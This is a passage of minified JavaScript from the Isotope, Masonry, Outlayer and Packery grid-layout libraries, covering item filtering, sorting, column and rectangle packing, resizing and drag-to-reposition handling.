a=this._getContainerSize();a&&(this._setContainerMeasure(a.width,!0),this._setContainerMeasure(a.height,!1))}},a.prototype._getContainerSize=d,a.prototype._setContainerMeasure=function(b,c){if(void 0!==b){var a=this.size;a.isBorderBox&&(b+=c?a.paddingLeft+a.paddingRight+a.borderLeftWidth+a.borderRightWidth:a.paddingBottom+a.paddingTop+a.borderTopWidth+a.borderBottomWidth),b=Math.max(b,0),this.element.style[c?"width":"height"]=b+"px"}},a.prototype._emitCompleteOnItems=function(c,a){function d(){h.dispatchEvent(c+"Complete",null,[a])}function e(){++i===f&&d()}var h=this,f=a.length;if(!a||!f)return void d();for(var i=0,b=0,g=a.length;g>b;b++)a[b].once(c,e)},a.prototype.dispatchEvent=function(c,a,b){var e=a?[a].concat(b):b;if(this.emitEvent(c,e),j){if(this.$element=this.$element||j(this.element),a){var d=j.Event(a);d.type=c,this.$element.trigger(d,b)}else this.$element.trigger(c,b)}},a.prototype.ignore=function(b){var a=this.getItem(b);a&&(a.isIgnored=!0)},a.prototype.unignore=function(b){var a=this.getItem(b);a&&delete a.isIgnored},a.prototype.stamp=function(a){if(a=this._find(a)){this.stamps=this.stamps.concat(a);for(var b=0,c=a.length;c>b;b++){var d=a[b];this.ignore(d)}}},a.prototype.unstamp=function(a){if(a=this._find(a))for(var b=0,d=a.length;d>b;b++){var c=a[b];f.removeFrom(this.stamps,c),this.unignore(c)}},a.prototype._find=function(a){return a?("string"==typeof a&&(a=this.element.querySelectorAll(a)),a=f.makeArray(a)):void 0},a.prototype._manageStamps=function(){if(this.stamps&&this.stamps.length){this._getBoundingRect();for(var a=0,b=this.stamps.length;b>a;a++){var c=this.stamps[a];this._manageStamp(c)}}},a.prototype._getBoundingRect=function(){var b=this.element.getBoundingClientRect(),a=this.size;this._boundingRect={left:b.left+a.paddingLeft+a.borderLeftWidth,top:b.top+a.paddingTop+a.borderTopWidth,right:b.right-(a.paddingRight+a.borderRightWidth),bottom:b.bottom-(a.paddingBottom+a.borderBottomWidth)}},a.prototype._manageStamp=d,a.prototype._getElementOffset=function(d){var a=d.getBoundingClientRect(),b=this._boundingRect,c=h(d);return{left:a.left-b.left-c.marginLeft,top:a.top-b.top-c.marginTop,right:b.right-a.right-c.marginRight,bottom:b.bottom-a.bottom-c.marginBottom}},a.prototype.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},a.prototype.bindResize=function(){this.isResizeBound||(g.bind(b,"resize",this),this.isResizeBound=!0)},a.prototype.unbindResize=function(){this.isResizeBound&&g.unbind(b,"resize",this),this.isResizeBound=!1},a.prototype.onresize=function(){this.resizeTimeout&&clearTimeout(this.resizeTimeout);var a=this;this.resizeTimeout=setTimeout(function(){a.resize(),delete a.resizeTimeout},100)},a.prototype.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},a.prototype.needsResizeLayout=function(){var a=h(this.element);return this.size&&a&&a.innerWidth!==this.size.innerWidth},a.prototype.addItems=function(b){var a=this._itemize(b);return a.length&&(this.items=this.items.concat(a)),a},a.prototype.appended=function(b){var a=this.addItems(b);a.length&&(this.layoutItems(a,!0),this.reveal(a))},a.prototype.prepended=function(c){var a=this._itemize(c);if(a.length){var b=this.items.slice(0);this.items=a.concat(b),this._resetLayout(),this._manageStamps(),this.layoutItems(a,!0),this.reveal(a),this.layoutItems(b)}},a.prototype.reveal=function(a){this._emitCompleteOnItems("reveal",a);for(var c=a&&a.length,b=0;c&&c>b;b++)a[b].reveal()},a.prototype.hide=function(a){this._emitCompleteOnItems("hide",a);for(var c=a&&a.length,b=0;c&&c>b;b++)a[b].hide()},a.prototype.revealItemElements=function(a){var b=this.getItems(a);this.reveal(b)},a.prototype.hideItemElements=function(a){var b=this.getItems(a);this.hide(b)},a.prototype.getItem=function(c){for(var a=0,d=this.items.length;d>a;a++){var b=this.items[a];if(b.element===c)return b}},a.prototype.getItems=function(a){a=f.makeArray(a);for(var c=[],b=0,e=a.length;e>b;b++){var g=a[b],d=this.getItem(g);d&&c.push(d)}return c},a.prototype.remove=function(d){var a=this.getItems(d);if(this._emitCompleteOnItems("remove",a),a&&a.length)for(var b=0,e=a.length;e>b;b++){var c=a[b];c.remove(),f.removeFrom(this.items,c)}},a.prototype.destroy=function(){var a=this.element.style;a.height="",a.position="",a.width="";for(var b=0,c=this.items.length;c>b;b++)this.items[b].destroy();this.unbindResize(),delete l[this.element.outlayerGUID],delete this.element.outlayerGUID,j&&j.removeData(this.element,this.constructor.namespace)},a.data=function(a){var b=(a=f.getQueryElement(a))&&a.outlayerGUID;return b&&l[b]},a.create=function(d,e){function b(){a.apply(this,arguments)}return Object.create?b.prototype=Object.create(a.prototype):f.extend(b.prototype,a.prototype),b.prototype.constructor=b,b.defaults=f.extend({},a.defaults),f.extend(b.defaults,e),b.prototype.settings={},b.namespace=d,b.data=a.data,b.Item=function(){c.apply(this,arguments)},b.Item.prototype=new c,f.htmlInit(b,d),j&&j.bridget&&j.bridget(d,b),b},a.Item=c,a}),function(a,b){"use strict";"function"==typeof define&&define.amd?define("isotope/js/item",["outlayer/outlayer"],b):"object"==typeof exports?module.exports=b(require("outlayer")):(a.Isotope=a.Isotope||{},a.Isotope.Item=b(a.Outlayer))}(window,function(b){"use strict";function a(){b.Item.apply(this,arguments)}a.prototype=new b.Item,a.prototype._create=function(){this.id=this.layout.itemGUID++,b.Item.prototype._create.call(this),this.sortData={}},a.prototype.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var b=this.layout.options.getSortData,c=this.layout._sorters;for(var a in b){var d=c[a];this.sortData[a]=d(this.element,this)}}};var c=a.prototype.destroy;return a.prototype.destroy=function(){c.apply(this,arguments),this.css({display:""})},a}),function(a,b){"use strict";"function"==typeof define&&define.amd?define("isotope/js/layout-mode",["get-size/get-size","outlayer/outlayer"],b):"object"==typeof exports?module.exports=b(require("get-size"),require("outlayer")):(a.Isotope=a.Isotope||{},a.Isotope.LayoutMode=b(a.getSize,a.Outlayer))}(window,function(b,c){"use strict";function a(a){this.isotope=a,a&&(this.options=a.options[this.namespace],this.element=a.element,this.items=a.filteredItems,this.size=a.size)}return function(){function f(a){return function(){return c.prototype[a].apply(this.isotope,arguments)}}for(var d=["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout"],b=0,g=d.length;g>b;b++){var e=d[b];a.prototype[e]=f(e)}}(),a.prototype.needsVerticalResizeLayout=function(){var a=b(this.isotope.element);return this.isotope.size&&a&&a.innerHeight!=this.isotope.size.innerHeight},a.prototype._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},a.prototype.getColumnWidth=function(){this.getSegmentSize("column","Width")},a.prototype.getRowHeight=function(){this.getSegmentSize("row","Height")},a.prototype.getSegmentSize=function(e,a){var b=e+a,c="outer"+a;if(this._getMeasurement(b,c),!this[b]){var d=this.getFirstItemSize();this[b]=d&&d[c]||this.isotope.size["inner"+a]}},a.prototype.getFirstItemSize=function(){var a=this.isotope.filteredItems[0];return a&&a.element&&b(a.element)},a.prototype.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},a.prototype.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},a.modes={},a.create=function(c,d){function b(){a.apply(this,arguments)}return b.prototype=new a,d&&(b.options=d),b.prototype.namespace=c,a.modes[c]=b,b},a}),function(a,b){"use strict";"function"==typeof define&&define.amd?define("masonry/masonry",["outlayer/outlayer","get-size/get-size","fizzy-ui-utils/utils"],b):"object"==typeof exports?module.exports=b(require("outlayer"),require("get-size"),require("fizzy-ui-utils")):a.Masonry=b(a.Outlayer,a.getSize,a.fizzyUIUtils)}(window,function(b,c,d){var a=b.create("masonry");return a.prototype._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns();var a=this.cols;for(this.colYs=[];a--;)this.colYs.push(0);this.maxY=0},a.prototype.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var d=this.items[0],e=d&&d.element;this.columnWidth=e&&c(e).outerWidth||this.containerWidth}var a=this.columnWidth+=this.gutter,f=this.containerWidth+this.gutter,b=f/a,g=a-f%a;b=Math[g&&1>g?"round":"floor"](b),this.cols=Math.max(b,1)},a.prototype.getContainerWidth=function(){var a=c(this.options.isFitWidth?this.element.parentNode:this.element);this.containerWidth=a&&a.innerWidth},a.prototype._getItemLayoutPosition=function(a){a.getSize();var g=a.size.outerWidth%this.columnWidth,b=Math[g&&1>g?"round":"ceil"](a.size.outerWidth/this.columnWidth);b=Math.min(b,this.cols);for(var c=this._getColGroup(b),e=Math.min.apply(Math,c),h=d.indexOf(c,e),i={x:this.columnWidth*h,y:e},j=e+a.size.outerHeight,k=this.cols+1-c.length,f=0;k>f;f++)this.colYs[h+f]=j;return i},a.prototype._getColGroup=function(b){if(2>b)return this.colYs;for(var c=[],d=this.cols+1-b,a=0;d>a;a++){var e=this.colYs.slice(a,a+b);c[a]=Math.max.apply(Math,e)}return c},a.prototype._manageStamp=function(f){var g=c(f),a=this._getElementOffset(f),h=this.options.isOriginLeft?a.left:a.right,i=h+g.outerWidth,e=Math.floor(h/this.columnWidth);e=Math.max(0,e);var b=Math.floor(i/this.columnWidth);b-=i%this.columnWidth?0:1,b=Math.min(this.cols-1,b);for(var j=(this.options.isOriginTop?a.top:a.bottom)+g.outerHeight,d=e;b>=d;d++)this.colYs[d]=Math.max(j,this.colYs[d])},a.prototype._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var a={height:this.maxY};return this.options.isFitWidth&&(a.width=this._getContainerFitWidth()),a},a.prototype._getContainerFitWidth=function(){for(var a=0,b=this.cols;--b&&0===this.colYs[b];)a++;return(this.cols-a)*this.columnWidth-this.gutter},a.prototype.needsResizeLayout=function(){var a=this.containerWidth;return this.getContainerWidth(),a!==this.containerWidth},a}),function(b,a){"use strict";"function"==typeof define&&define.amd?define("isotope/js/layout-modes/masonry",["../layout-mode","masonry/masonry"],a):"object"==typeof exports?module.exports=a(require("../layout-mode"),require("masonry-layout")):a(b.Isotope.LayoutMode,b.Masonry)}(window,function(b,c){"use strict";var a=b.create("masonry"),d=a.prototype._getElementOffset,e=a.prototype.layout,f=a.prototype._getMeasurement;(function(c,a){for(var b in a)c[b]=a[b]})(a.prototype,c.prototype),a.prototype._getElementOffset=d,a.prototype.layout=e,a.prototype._getMeasurement=f;var g=a.prototype.measureColumns;a.prototype.measureColumns=function(){this.items=this.isotope.filteredItems,g.call(this)};var h=a.prototype._manageStamp;return a.prototype._manageStamp=function(){this.options.isOriginLeft=this.isotope.options.isOriginLeft,this.options.isOriginTop=this.isotope.options.isOriginTop,h.apply(this,arguments)},a}),function(b,a){"use strict";"function"==typeof define&&define.amd?define("isotope/js/layout-modes/fit-rows",["../layout-mode"],a):"object"==typeof exports?module.exports=a(require("../layout-mode")):a(b.Isotope.LayoutMode)}(window,function(b){"use strict";var a=b.create("fitRows");return a.prototype._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},a.prototype._getItemLayoutPosition=function(a){a.getSize();var b=a.size.outerWidth+this.gutter,c=this.isotope.size.innerWidth+this.gutter;0!==this.x&&b+this.x>c&&(this.x=0,this.y=this.maxY);var d={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+a.size.outerHeight),this.x+=b,d},a.prototype._getContainerSize=function(){return{height:this.maxY}},a}),function(b,a){"use strict";"function"==typeof define&&define.amd?define("isotope/js/layout-modes/vertical",["../layout-mode"],a):"object"==typeof exports?module.exports=a(require("../layout-mode")):a(b.Isotope.LayoutMode)}(window,function(b){"use strict";var a=b.create("vertical",{horizontalAlignment:0});return a.prototype._resetLayout=function(){this.y=0},a.prototype._getItemLayoutPosition=function(a){a.getSize();var b=(this.isotope.size.innerWidth-a.size.outerWidth)*this.options.horizontalAlignment,c=this.y;return this.y+=a.size.outerHeight,{x:b,y:c}},a.prototype._getContainerSize=function(){return{height:this.y}},a}),function(a,b){"use strict";"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","matches-selector/matches-selector","fizzy-ui-utils/utils","isotope/js/item","isotope/js/layout-mode","isotope/js/layout-modes/masonry","isotope/js/layout-modes/fit-rows","isotope/js/layout-modes/vertical"],function(c,d,e,f,g,h){return b(a,c,d,e,f,g,h)}):"object"==typeof exports?module.exports=b(a,require("outlayer"),require("get-size"),require("desandro-matches-selector"),require("fizzy-ui-utils"),require("./item"),require("./layout-mode"),require("./layout-modes/masonry"),require("./layout-modes/fit-rows"),require("./layout-modes/vertical")):a.Isotope=b(a,a.Outlayer,a.getSize,a.matchesSelector,a.fizzyUIUtils,a.Isotope.Item,a.Isotope.LayoutMode)}(window,function(b,c,f,g,h,d,e){var i=b.jQuery,j=String.prototype.trim?function(a){return a.trim()}:function(a){return a.replace(/^\s+|\s+$/g,"")},k=document.documentElement.textContent?function(a){return a.textContent}:function(a){return a.innerText},a=c.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});a.Item=d,a.LayoutMode=e,a.prototype._create=function(){for(var a in this.itemGUID=0,this._sorters={},this._getSorters(),c.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"],e.modes)this._initLayoutMode(a)},a.prototype.reloadItems=function(){this.itemGUID=0,c.prototype.reloadItems.call(this)},a.prototype._itemize=function(){for(var a=c.prototype._itemize.apply(this,arguments),b=0,d=a.length;d>b;b++)a[b].id=this.itemGUID++;return this._updateItemsSortData(a),a},a.prototype._initLayoutMode=function(a){var b=e.modes[a],c=this.options[a]||{};this.options[a]=b.options?h.extend(b.options,c):c,this.modes[a]=new b(this)},a.prototype.layout=function(){return!this._isLayoutInited&&this.options.isInitLayout?void this.arrange():void this._layout()},a.prototype._layout=function(){var a=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,a),this._isLayoutInited=!0},a.prototype.arrange=function(b){function a(){d.reveal(c.needReveal),d.hide(c.needHide)}this.option(b),this._getIsInstant();var c=this._filter(this.items);this.filteredItems=c.matches;var d=this;this._bindArrangeComplete(),this._isInstant?this._noTransition(a):a(),this._sort(),this._layout()},a.prototype._init=a.prototype.arrange,a.prototype._getIsInstant=function(){var a=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;return this._isInstant=a,a},a.prototype._bindArrangeComplete=function(){function a(){b&&c&&d&&e.dispatchEvent("arrangeComplete",null,[e.filteredItems])}var b,c,d,e=this;this.once("layoutComplete",function(){b=!0,a()}),this.once("hideComplete",function(){c=!0,a()}),this.once("revealComplete",function(){d=!0,a()})},a.prototype._filter=function(e){var b=this.options.filter;b=b||"*";for(var f=[],g=[],h=[],i=this._getFilterTest(b),c=0,j=e.length;j>c;c++){var a=e[c];if(!a.isIgnored){var d=i(a);d&&f.push(a),d&&a.isHidden?g.push(a):d||a.isHidden||h.push(a)}}return{matches:f,needReveal:g,needHide:h}},a.prototype._getFilterTest=function(a){return i&&this.options.isJQueryFiltering?function(b){return i(b.element).is(a)}:"function"==typeof a?function(b){return a(b.element)}:function(b){return g(b.element,a)}},a.prototype.updateSortData=function(a){var b;a?(a=h.makeArray(a),b=this.getItems(a)):b=this.items,this._getSorters(),this._updateItemsSortData(b)},a.prototype._getSorters=function(){var a=this.options.getSortData;for(var b in a){var c=a[b];this._sorters[b]=l(c)}},a.prototype._updateItemsSortData=function(a){for(var c=a&&a.length,b=0;c&&c>b;b++)a[b].updateSortData()};var l=function(b){if("string"!=typeof b)return b;var c,g,d=j(b).split(" "),e=d[0],f=e.match(/^\[(.+)\]$/),i=(c=f&&f[1],g=e,c?function(a){return a.getAttribute(c)}:function(b){var a=b.querySelector(g);return a&&k(a)}),h=a.sortDataParsers[d[1]];return b=h?function(a){return a&&h(i(a))}:function(a){return a&&i(a)}};a.sortDataParsers={parseInt:function(a){return parseInt(a,10)},parseFloat:function(a){return parseFloat(a)}},a.prototype._sort=function(){var a=this.options.sortBy;if(a){var b,c,d=(b=[].concat.apply(a,this.sortHistory),c=this.options.sortAscending,function(g,h){for(var d=0,i=b.length;i>d;d++){var a=b[d],e=g.sortData[a],f=h.sortData[a];if(e>f||f>e)return(e>f?1:-1)*((void 0!==c[a]?c[a]:c)?1:-1)}return 0});this.filteredItems.sort(d),a!=this.sortHistory[0]&&this.sortHistory.unshift(a)}},a.prototype._mode=function(){var a=this.options.layoutMode,b=this.modes[a];if(!b)throw new Error("No layout mode: "+a);return b.options=this.options[a],b},a.prototype._resetLayout=function(){c.prototype._resetLayout.call(this),this._mode()._resetLayout()},a.prototype._getItemLayoutPosition=function(a){return this._mode()._getItemLayoutPosition(a)},a.prototype._manageStamp=function(a){this._mode()._manageStamp(a)},a.prototype._getContainerSize=function(){return this._mode()._getContainerSize()},a.prototype.needsResizeLayout=function(){return this._mode().needsResizeLayout()},a.prototype.appended=function(b){var a=this.addItems(b);if(a.length){var c=this._filterRevealAdded(a);this.filteredItems=this.filteredItems.concat(c)}},a.prototype.prepended=function(b){var a=this._itemize(b);if(a.length){this._resetLayout(),this._manageStamps();var c=this._filterRevealAdded(a);this.layoutItems(this.filteredItems),this.filteredItems=c.concat(this.filteredItems),this.items=a.concat(this.items)}},a.prototype._filterRevealAdded=function(b){var a=this._filter(b);return this.hide(a.needHide),this.reveal(a.matches),this.layoutItems(a.matches,!0),a.matches},a.prototype.insert=function(e){var b=this.addItems(e);if(b.length){var a,d,c=b.length;for(a=0;c>a;a++)d=b[a],this.element.appendChild(d.element);var f=this._filter(b).matches;for(a=0;c>a;a++)b[a].isLayoutInstant=!0;for(this.arrange(),a=0;c>a;a++)delete b[a].isLayoutInstant;this.reveal(f)}};var m=a.prototype.remove;return a.prototype.remove=function(a){a=h.makeArray(a);var b=this.getItems(a);m.call(this,a);var d=b&&b.length;if(d)for(var c=0;d>c;c++){var e=b[c];h.removeFrom(this.filteredItems,e)}},a.prototype.shuffle=function(){for(var a=0,b=this.items.length;b>a;a++)this.items[a].sortData.random=Math.random();this.options.sortBy="random",this._sort(),this._layout()},a.prototype._noTransition=function(a){var b=this.options.transitionDuration;this.options.transitionDuration=0;var c=a.call(this);return this.options.transitionDuration=b,c},a.prototype.getFilteredItemElements=function(){for(var b=[],a=0,c=this.filteredItems.length;c>a;a++)b.push(this.filteredItems[a].element);return b},a}),function(f){function g(a){return new RegExp("(^|\\s+)"+a+"(\\s+|$)")}function b(a,b){(c(a,b)?e:d)(a,b)}"classList"in document.documentElement?(c=function(a,b){return a.classList.contains(b)},d=function(a,b){a.classList.add(b)},e=function(a,b){a.classList.remove(b)}):(c=function(a,b){return g(b).test(a.className)},d=function(a,b){c(a,b)||(a.className=a.className+" "+b)},e=function(a,b){a.className=a.className.replace(g(b)," ")});var c,d,e,a={hasClass:c,addClass:d,removeClass:e,toggleClass:b,has:c,add:d,remove:e,toggle:b};"function"==typeof define&&define.amd?define("classie/classie",a):"object"==typeof exports?module.exports=a:f.classie=a}(window),function(a,b){"function"==typeof define&&define.amd?define("packery/js/rect",b):"object"==typeof exports?module.exports=b():(a.Packery=a.Packery||{},a.Packery.Rect=b())}(window,function(){function a(c){for(var b in a.defaults)this[b]=a.defaults[b];for(b in c)this[b]=c[b]}return(window.Packery=function(){}).Rect=a,a.defaults={x:0,y:0,width:0,height:0},a.prototype.contains=function(a){var b=a.width||0,c=a.height||0;return this.x<=a.x&&this.y<=a.y&&this.x+this.width>=a.x+b&&this.y+this.height>=a.y+c},a.prototype.overlaps=function(a){var b=this.x+this.width,c=this.y+this.height,d=a.x+a.width,e=a.y+a.height;return this.x<d&&b>a.x&&this.y<e&&c>a.y},a.prototype.getMaximalFreeRects=function(b){if(!this.overlaps(b))return!1;var c,d=[],g=this.x+this.width,h=this.y+this.height,e=b.x+b.width,f=b.y+b.height;return this.y<b.y&&(c=new a({x:this.x,y:this.y,width:this.width,height:b.y-this.y}),d.push(c)),g>e&&(c=new a({x:e,y:this.y,width:g-e,height:this.height}),d.push(c)),h>f&&(c=new a({x:this.x,y:f,width:this.width,height:h-f}),d.push(c)),this.x<b.x&&(c=new a({x:this.x,y:this.y,width:b.x-this.x,height:this.height}),d.push(c)),d},a.prototype.canFit=function(a){return this.width>=a.width&&this.height>=a.height},a}),function(b,a){if("function"==typeof define&&define.amd)define("packery/js/packer",["./rect"],a);else if("object"==typeof exports)module.exports=a(require("./rect"));else{var c=b.Packery=b.Packery||{};c.Packer=a(c.Rect)}}(window,function(b){function a(a,b,c){this.width=a||0,this.height=b||0,this.sortDirection=c||"downwardLeftToRight",this.reset()}a.prototype.reset=function(){this.spaces=[],this.newSpaces=[];var a=new b({x:0,y:0,width:this.width,height:this.height});this.spaces.push(a),this.sorter=c[this.sortDirection]||c.downwardLeftToRight},a.prototype.pack=function(b){for(var a=0,d=this.spaces.length;d>a;a++){var c=this.spaces[a];if(c.canFit(b)){this.placeInSpace(b,c);break}}},a.prototype.placeInSpace=function(a,b){a.x=b.x,a.y=b.y,this.placed(a)},a.prototype.placed=function(e){for(var a=[],b=0,f=this.spaces.length;f>b;b++){var c=this.spaces[b],d=c.getMaximalFreeRects(e);d?a.push.apply(a,d):a.push(c)}this.spaces=a,this.mergeSortSpaces()},a.prototype.mergeSortSpaces=function(){a.mergeRects(this.spaces),this.spaces.sort(this.sorter)},a.prototype.addSpace=function(a){this.spaces.push(a),this.mergeSortSpaces()},a.mergeRects=function(a){for(var b=0,g=a.length;g>b;b++){var e=a[b];if(e){var d=a.slice(0);d.splice(b,1);for(var f=0,c=0,h=d.length;h>c;c++){var i=d[c],j=b>c?0:1;e.contains(i)&&(a.splice(c+j-f,1),f++)}}}return a};var c={downwardLeftToRight:function(a,b){return a.y-b.y||a.x-b.x},rightwardTopToBottom:function(a,b){return a.x-b.x||a.y-b.y}};return a}),function(a,b){"function"==typeof define&&define.amd?define("packery/js/item",["get-style-property/get-style-property","outlayer/outlayer","./rect"],b):"object"==typeof exports?module.exports=b(require("desandro-get-style-property"),require("outlayer"),require("./rect")):a.Packery.Item=b(a.getStyleProperty,a.Outlayer,a.Packery.Rect)}(window,function(b,c,d){var e=b("transform"),a=function(){c.Item.apply(this,arguments)};a.prototype=new c.Item;var f=a.prototype._create;return a.prototype._create=function(){f.call(this),this.rect=new d,this.placeRect=new d},a.prototype.dragStart=function(){this.getPosition(),this.removeTransitionStyles(),this.isTransitioning&&e&&(this.element.style[e]="none"),this.getSize(),this.isPlacing=!0,this.needsPositioning=!1,this.positionPlaceRect(this.position.x,this.position.y),this.isTransitioning=!1,this.didDrag=!1},a.prototype.dragMove=function(a,b){this.didDrag=!0;var c=this.layout.size;a-=c.paddingLeft,b-=c.paddingTop,this.positionPlaceRect(a,b)},a.prototype.dragStop=function(){this.getPosition();var a=this.position.x!=this.placeRect.x,b=this.position.y!=this.placeRect.y;this.needsPositioning=a||b,this.didDrag=!1},a.prototype.positionPlaceRect=function(a,b,c){this.placeRect.x=this.getPlaceRectCoord(a,!0),this.placeRect.y=this.getPlaceRectCoord(b,!1,c)},a.prototype.getPlaceRectCoord=function(a,b,i){var f=b?"Width":"Height",g=this.size["outer"+f],c=this.layout[b?"columnWidth":"rowHeight"],d=this.layout.size["inner"+f];if(b||(d=Math.max(d,this.layout.maxY),this.layout.rowHeight||(d-=this.layout.gutter)),c){c+=this.layout.gutter,d+=b?this.layout.gutter:0,a=Math.round(a/c);var e,j,h=Math[j=this.layout.options.isHorizontal?b?"ceil":"floor":b?"floor":"ceil"](d/c);h-=Math.ceil(g/c),e=h}else e=d-g;return a=i?a:Math.min(a,e),Math.max(0,a*=c||1)},a.prototype.copyPlaceRectPosition=function(){this.rect.x=this.placeRect.x,this.rect.y=this.placeRect.y},a.prototype.removeElem=function(){this.element.parentNode.removeChild(this.element),this.layout.packer.addSpace(this.rect),this.emitEvent("remove",[this])},a}),function(a,b){"function"==typeof define&&define.amd?define("packery/js/packery",["classie/classie","get-size/get-size","outlayer/outlayer","./rect","./packer","./item"],b):"object"==typeof exports?module.exports=b(require("desandro-classie"),require("get-size"),require("outlayer"),require("./rect"),require("./packer"),require("./item")):a.Packery=b(a.classie,a.getSize,a.Outlayer,a.Packery.Rect,a.Packery.Packer,a.Packery.Item)}(window,function(f,g,c,b,d,e){function h(a,b){return a.position.y-b.position.y||a.position.x-b.position.x}function i(a,b){return a.position.x-b.position.x||a.position.y-b.position.y}b.prototype.canFit=function(a){return this.width>=a.width-1&&this.height>=a.height-1};var a=c.create("packery");return a.Item=e,a.prototype._create=function(){c.prototype._create.call(this),this.packer=new d,this.stamp(this.options.stamped);var a=this;this.handleDraggabilly={dragStart:function(){a.itemDragStart(this.element)},dragMove:function(){a.itemDragMove(this.element,this.position.x,this.position.y)},dragEnd:function(){a.itemDragEnd(this.element)}},this.handleUIDraggable={start:function(b){a.itemDragStart(b.currentTarget)},drag:function(c,b){a.itemDragMove(c.currentTarget,b.position.left,b.position.top)},stop:function(b){a.itemDragEnd(b.currentTarget)}}},a.prototype._resetLayout=function(){this.getSize(),this._getMeasurements();var a=this.packer;this.options.isHorizontal?(a.width=Number.POSITIVE_INFINITY,a.height=this.size.innerHeight+this.gutter,a.sortDirection="rightwardTopToBottom"):(a.width=this.size.innerWidth+this.gutter,a.height=Number.POSITIVE_INFINITY,a.sortDirection="downwardLeftToRight"),a.reset(),this.maxY=0,this.maxX=0},a.prototype._getMeasurements=function(){this._getMeasurement("columnWidth","width"),this._getMeasurement("rowHeight","height"),this._getMeasurement("gutter","width")},a.prototype._getItemLayoutPosition=function(a){return this._packItem(a),a.rect},a.prototype._packItem=function(a){this._setRectSize(a.element,a.rect),this.packer.pack(a.rect),this._setMaxXY(a.rect)},a.prototype._setMaxXY=function(a){this.maxX=Math.max(a.x+a.width,this.maxX),this.maxY=Math.max(a.y+a.height,this.maxY)},a.prototype._setRectSize=function(e,c){var d=g(e),a=d.outerWidth,b=d.outerHeight;(a||b)&&(a=this._applyGridGutter(a,this.columnWidth),b=this._applyGridGutter(b,this.rowHeight)),c.width=Math.min(a,this.packer.width),c.height=Math.min(b,this.packer.height)},a.prototype._applyGridGutter=function(a,b){if(!b)return a+this.gutter;var c=a%(b+=this.gutter);return a=Math[c&&1>c?"round":"ceil"](a/b)*b},a.prototype._getContainerSize=function(){return this.options.isHorizontal?{width:this.maxX-this.gutter}:{height:this.maxY-this.gutter}},a.prototype._manageStamp=function(d){var a,e=this.getItem(d);if(e&&e.isPlacing)a=e.placeRect;else{var c=this._getElementOffset(d);a=new b({x:this.options.isOriginLeft?c.left:c.right,y:this.options.isOriginTop?c.top:c.bottom})}this._setRectSize(d,a),this.packer.placed(a),this._setMaxXY(a)},a.prototype.sortItemsByPosition=function(){var a=this.options.isHorizontal?i:h;this.items.sort(a)},a.prototype.fit=function(d,b,c){var a=this.getItem(d);a&&(this._getMeasurements(),this.stamp(a.element),a.getSize(),a.isPlacing=!0,b=void 0===b?a.rect.x:b,c=void 0===c?a.rect.y:c,a.positionPlaceRect(b,c,!0),this._bindFitEvents(a),a.moveTo(a.placeRect.x,a.placeRect.y),this.layout(),this.unstamp(a.element),this.sortItemsByPosition(),a.isPlacing=!1,a.copyPlaceRectPosition())},a.prototype._bindFitEvents=function(a){function b(){2== ++d&&c.emitEvent("fitComplete",[a])}var c=this,d=0;a.on("layout",function(){return b(),!0}),this.on("layoutComplete",function(){return b(),!0})},a.prototype.resize=function(){var a=g(this.element),c=this.size&&a,b=this.options.isHorizontal?"innerHeight":"innerWidth";c&&a[b]==this.size[b]||this.layout()},a.prototype.itemDragStart=function(a){this.stamp(a);var b=this.getItem(a);b&&b.dragStart()},a.prototype.itemDragMove=function(b,c,d){var a=this.getItem(b);a&&a.dragMove(c,d);var e=this;this.clearDragTimeout(),this.dragTimeout=setTimeout(function(){e.layout(),delete e.dragTimeout},40)},a.prototype.clearDragTimeout=function(){this.dragTimeout&&clearTimeout(this.dragTimeout)},a.prototype.itemDragEnd=function(b){var c,a=this.getItem(b);if(a&&(c=a.didDrag,a.dragStop()),!a|| !c&&!a.needsPositioning)return void this.unstamp(b);f.add(a.element,"is-positioning-post-drag");var d=this._getDragEndLayoutComplete(b,a);a.needsPositioning?(a.on("layout",d),a.moveTo(a.placeRect.x,a.placeRect.y)):a&&a.copyPlaceRectPosition(),this.clearDragTimeout(),this.on("layoutComplete",d),this.layout()},a.prototype._getDragEndLayoutComplete=function(c,a){var b=a&&a.needsPositioning,d=0,e=b?2:1,g=this;return function(){return++d!=e||(a&&(f.remove(a.element,"is-positioning-post-drag"),a.isPlacing=!1,a.copyPlaceRectPosition()),g.unstamp(c),g.sortItemsByPosition(),b&&g.emitEvent("dragItemPositioned",[a]),!0)}},a.prototype.bindDraggabillyEvents=function(a){a.on("dragStart",this.handleDraggabilly.dragStart),a.on("dragMove",this.handleDraggabilly.dragMove),a.on("dragEnd",this.handleDraggabilly.dragEnd)},a.prototype.bindUIDraggableEvents=function(a){a.on("dragstart",this.handleUIDraggable.start).on("drag",this.handleUIDraggable.drag).on("dragstop",this.handleUIDraggable.stop)},a.Rect=b,a.Packer=d,a}),function(a,b){"function"==typeof define&&define.amd?define(["isotope/js/layout-mode","packery/js/packery","get-size/get-size"],b):"object"==typeof exports?module.exports=b(require("isotope-layout/js/layout-mode"),require("packery"),require("get-size")):b(a.Isotope.LayoutMode,a.Packery,a.getSize)}(window,function(b,c,f){var a=b.create("packery"),d=a.prototype._getElementOffset,e=a.prototype._getMeasurement;(function(c,a){for(var b in a)c[b]=a[b]})(a.prototype,c.prototype),a.prototype._getElementOffset=d,a.prototype._getMeasurement=e;var g=a.prototype._resetLayout;a.prototype._resetLayout=function(){this.packer=this.packer||new 